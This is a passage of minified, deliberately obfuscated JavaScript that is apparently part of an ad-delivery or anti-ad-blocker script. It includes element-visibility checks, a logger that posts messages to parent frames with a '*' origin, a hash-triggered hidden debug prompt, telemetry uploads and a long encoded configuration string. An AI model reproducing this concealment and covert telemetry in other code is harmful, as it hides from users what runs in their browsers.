t=parseInt(n[i(2371)]("-")[2]);for(let t=0;t<s&&r[i(520)];t++)r=r[i(520)];o=r;for(let e=0;e<t&&o[i(1766)];e++)o=o[i(1766)]}r[i(520)][i(951)](t,o);break}default:throw new Error(i(563)[i(1692)](n,i(1381)))}},k=(t,e,n)=>{const i=r;if(!document[i(1644)](t))return!1;const o=n[i(2371)]("-")[0],s=parseInt(n[i(2371)]("-")[1]);switch(o){case i(3122):return e[i(2917)][i(1487)]<=s?e[i(2217)]===t:e[i(2917)][s]===t;case i(1842):return 0===s?e[i(2217)]===t:e[i(2917)][i(1487)]<=s?e[i(1222)]===t:e[i(2917)][e[i(2917)][i(1487)]-s-1]===t;case i(1187):{let n=e;for(let t=0;t<s+1&&n[i(1207)];t++)n=n[i(1207)];return n===t}case i(1289):{let n=e;for(let t=0;t<s+1&&n[i(3080)];t++)n=n[i(3080)];return n===t}case i(1125):{let r=e[i(520)],o=r;if(n[i(2371)]("-")[i(1487)]<3)for(let t=0;t<s+1&&o[i(715)];t++)o=o[i(715)];else{const t=parseInt(n[i(2371)]("-")[2]);for(let t=0;t<s&&r[i(520)];t++)r=r[i(520)];o=r;for(let e=0;e<t+1&&o[i(715)];e++)o=o[i(715)]}return o===t}case i(1094):{let r=e[i(520)],o=r;if(n[i(2371)]("-")[i(1487)]<3)for(let t=0;t<s+1&&o[i(1766)];t++)o=o[i(1766)];else{const t=parseInt(n[i(2371)]("-")[2]);for(let t=0;t<s&&r[i(520)];t++)r=r[i(520)];o=r;for(let e=0;e<t+1&&o[i(1766)];e++)o=o[i(1766)]}return o===t}default:throw new Error(i(563)[i(1692)](n,i(1381)))}},A=t=>t[r(1350)]((t=>r(472)!==t[r(3216)][r(1994)]()))[r(961)]((t=>(t=>{const e=r;if(!document[e(1644)](t))return[!1,""];const n=window[e(2617)](t);return e(1665)===n[e(2979)]?[!0,e(205)]:e(1326)!==n[e(2653)]?[!0,e(162)[e(1692)](n[e(2653)])]:e(1665)===n[e(1350)]||e(3164)!=typeof n[e(1350)]||n[e(1350)][e(930)](e(2944))?parseFloat(n[e(3186)])<.2?[!0,e(1277)[e(1692)](n[e(3186)])]:[!1,""]:[!0,e(2283)[e(1692)](n[e(1350)])]})(t)))[r(1291)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(729)][r(707)]((t=>location[r(1502)][r(1565)](t)))},7549:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),p=n(2120),m=n(6391);const f=r(2726);var g=function(t){const e=r;return t[t[e(2785)]=0]=e(2785),t[t[e(1358)]=1]=e(1358),t[t[e(1196)]=2]=e(1196),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1487)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1196)],s=arguments[e(1487)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1487)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2765)]=t,this[e(522)]=i,this[e(2874)]=s,this[e(2948)]=a,(0,o.A)(this,e(2442),(function(t){const r=e;for(var i=arguments[r(1487)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(891)](),inventoryId:n[r(2874)],args:o}})),(0,o.A)(this,e(2053),(()=>{const t=e;window[t(2444)](t(1814),(e=>{const n=t;if(e[n(2674)]&&e[n(2674)][n(1460)]===f){if(this[n(522)]===g[n(1358)])return w({inventoryId:this[n(2874)],...e[n(2674)]});if(this[n(522)]===g[n(2785)]&&e[n(2674)][n(2874)]){if(n(2108)===e[n(2674)][n(3124)])return b[n(2108)]("["[n(1692)](e[n(2674)][n(2874)],"]"),...e[n(2674)][n(1650)]);if(n(1364)===e[n(2674)][n(3124)])return b[n(1364)]("["[n(1692)](e[n(2674)][n(2874)],"]"),...e[n(2674)][n(1650)]);if(n(1110)===e[n(2674)][n(3124)])return b[n(1110)](e[n(2674)][n(1110)],"["[n(1692)](e[n(2674)][n(2874)],"]"),...e[n(2674)][n(1650)])}}}))})),(0,o.A)(this,e(2498),(()=>{const t=e,n=async()=>{const t=a1T;if(t(334)!==window[t(1147)][t(299)]&&t(2238)!==window[t(1147)][t(299)])return;window[t(1147)][t(299)]="";const e=prompt(t(2103));if(t(579)===e)return this[t(2948)][t(573)]((e=>console[t(596)](...e[t(1650)])));if(t(2238)!==e)return;const n=prompt(t(155)),r=prompt(t(1814)),i=await b[t(3138)](t(1271),null!=n?n:t(1884),null!=r?r:t(1884));alert(t(1753)),window[t(3182)](t(940)[t(1692)](i))};window[t(2444)](t(198),n),window[t(2080)](n,3e3)})),i===g[e(2785)]&&this[e(2498)](),i!==g[e(2785)]&&i!==g[e(1358)]||this[e(2053)]()}static[r(2108)](){const t=r;this[t(523)]();for(var e=arguments[t(1487)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3089)][t(2442)](t(2108),...n);if(this[t(3089)][t(522)]!==g[t(2785)])return w(o);this[t(3089)][t(2948)][t(2750)](o),(l.A[t(2108)]||t(1949)===u.A[t(2590)](t(843),!1))&&console[t(596)](...n)}static[r(1364)](){const t=r;this[t(523)]();for(var e=arguments[t(1487)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(3089)][t(2442)](t(1364),...n);if(this[t(3089)][t(522)]!==g[t(2785)])return w(o);this[t(3089)][t(2948)][t(2750)](o),(l.A[t(2108)]||t(1949)===u.A[t(2590)](t(843),!1))&&console[t(1364)](...n)}static[r(1110)](t){const e=r;this[e(523)]();for(var n=arguments[e(1487)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(3089)][e(2442)](e(1110),[t,...i]);if(s[e(1110)]=t,this[e(3089)][e(522)]!==g[e(2785)])return w(s);this[e(3089)][e(2948)][e(2750)](s),(l.A[e(2108)]||e(1949)===u.A[e(2590)](e(843),!1))&&console[e(1110)](t,...i)}static[r(2395)](t,e){const n=r;return this[n(523)](),b[n(2108)](n(2395),t,e),b[n(2108)](n(1911),function(){const t=n;try{const e=performance[t(1593)](t(2665));if(0===e[t(1487)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,p]=[0,0,0,0,0,0];return e[t(573)]((e=>{const c=t;n++,r+=e[c(917)],(0===a||a>e[c(917)])&&(a=e[c(917)]),u<e[c(917)]&&(u=e[c(917)]),e[c(286)][c(2289)](l.A[c(1413)])&&(0,s.EW)(e[c(286)])&&(0,s.sH)(e[c(286)])[c(799)][c(2289)](l.A[c(1413)])&&(i++,o+=e[c(917)],(0===d||d>e[c(917)])&&(d=e[c(917)]),p<e[c(917)]&&(p=e[c(917)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:p}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(3138)](t,e,e)}static async[r(3138)](t,e,n){const i=r;this[i(523)]();const o=this[i(3089)][i(2948)][i(961)]((t=>({...t,timestamp:Math[i(3129)](t[i(503)]/1e3)}))),u=c.A[i(485)](JSON[i(995)](o)),f=await(0,p.C8)(this[i(3089)][i(2765)],l.A[i(1413)])?(0,p.XV)(l.A[i(1413)],0):l.A[i(1413)],g=new URL(""[i(1692)](f,i(1419)));return g[i(1177)][i(1070)](i(2172),l.A[i(2172)]),g[i(1177)][i(1070)](i(1015),t),g[i(1177)][i(1070)](i(416),e),g[i(1177)][i(1070)](i(1814),n),g[i(1177)][i(1070)](i(1443),location[i(309)]),g[i(1177)][i(1070)](i(614),(0,d.z3)()[i(3158)]()),g[i(1177)][i(1070)](i(1186),(await(0,h.H4)())[i(3158)]()),g[i(1177)][i(1070)](i(705),m.A[i(1976)](16,16)),(await a.G[i(897)](i(764),(0,s.Wq)({protectUrlContext:this[i(3089)][i(2765)],url:g,endpoint:f}),u))[i(1615)]}}i=b,(0,o.A)(b,r(3089),void 0),(0,o.A)(b,r(1630),(t=>i[r(3089)]=new i(t,g[r(2785)]))),(0,o.A)(b,r(2728),((t,e)=>i[r(3089)]=new i(t,g[r(1358)],e))),(0,o.A)(b,r(523),(()=>{const t=r;i[t(3089)]||(i[t(3089)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(641)][e(1387)];){n=n[e(1258)][e(1387)];try{t[e(1460)]=f,n[e(622)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{K:()=>i});const i=r(649)[r(1692)](r(1458),r(2195))},11:(k,D,o)=>{"use strict";o.d(D,{I:()=>z,i:()=>f});var w=o(9141),y=o(5180),E=o(5281),I=o(1783),U=o(7549);const f=()=>{const t=a1T;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvax